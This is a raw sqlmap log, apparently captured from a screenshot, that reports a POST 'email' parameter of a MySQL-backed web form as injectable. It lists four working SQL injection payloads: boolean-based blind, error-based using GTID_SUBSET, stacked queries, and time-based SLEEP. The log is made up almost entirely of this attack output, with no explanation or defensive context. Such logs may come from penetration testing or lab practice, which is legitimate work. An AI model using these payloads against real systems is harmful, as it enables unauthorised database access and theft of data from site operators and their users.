 [09:44:23] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if
you experience any problems during data retrieval
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 346 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: submit=1&email=-8798' OR 9688=9688#

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: submit=1&email=' AND GTID_SUBSET(CONCAT(0x716a6b6a71,(SELECT (ELT(3732=3732,1))),0x716b7a7671),3732)
-- meDz

    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: submit=1&email=';SELECT SLEEP(5)#

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: submit=1&email=' AND (SELECT 2284 FROM (SELECT(SLEEP(5)))VzWU)-- zqUR